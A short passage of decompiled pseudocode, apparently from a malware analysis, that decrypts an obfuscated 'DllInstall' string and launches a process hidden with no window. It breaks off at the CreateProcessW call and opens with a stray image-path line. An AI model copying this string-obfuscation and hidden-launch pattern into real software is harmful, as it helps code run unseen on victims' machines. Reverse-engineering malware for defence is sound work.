 _mm_storel_epi64((__m128i *)&v18, _mm_loadl_epi64((const __m128i *)v2 + 1));
*((_DWORD *)v2 + 4) = 0;
*((_DWORD *)v2 + 5) = 7;
*(_WORD *)v2 = 0;
LOBYTE(v23) = 2;
v3 = fun_Decruptstr(L"MuuRwbcjuu|"); // DllInstall
v4 = sub_6B8D1C20((char *)&v17, (const unsigned __int16 *)v3);
v13 = *(_OWORD *)v4;
v19 = v13;
v5 = _mm_loadl_epi64((const __m128i *)v4 + 1);
*((_DWORD *)v4 + 4) = 0;
*((_DWORD *)v4 + 5) = 7;
*(_WORD *)v4 = 0;
_mm_storel_epi64((__m128i *)&v14, v5);
_mm_storel_epi64((__m128i *)&v20, v5);
sub_6B8D20F0((int)lpCommandLine);
v20 = 30064771072i64;
*(_OWORD *)lpCommandLine = v13;
LOWORD(v19) = 0;
_mm_storel_epi64((__m128i *)&v22, _mm_loadl_epi64((const __m128i *)&v14));
sub_6B8D20F0((int)&v19);
sub_6B8D20F0((int)&v17);
LOBYTE(v23) = 0;
sub_6B8D20F0((int)&v16);
StartupInfo.cb = 68;
sub_6B8D71F0(&StartupInfo.lpReserved, 0, 64);
GetStartupInfoW(&StartupInfo);
v6 = v22;
StartupInfo.wShowWindow = 0;
if ( (unsigned int)v22 >= HIDWORD(v22) )
{
BYTE4(v14) = 0;
sub_6B8D1CA0((int)lpCommandLine, v22, SHIDWORD(v14), 0);
}
else
{
LODWORD(v22) = v22 + 1;
v7 = lpCommandLine;
if ( HIDWORD(v22) >= 8 )
v7 = (LPWSTR *)lpCommandLine[0];
*(LPWSTR *)((char *)v7 + 2 * v6) = 0;
}
v8 = (WCHAR *)lpCommandLine;
if ( HIDWORD(v22) >= 8 )
v8 = lpCommandLine[0];
if ( CreateProcessW(0, v8, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation) )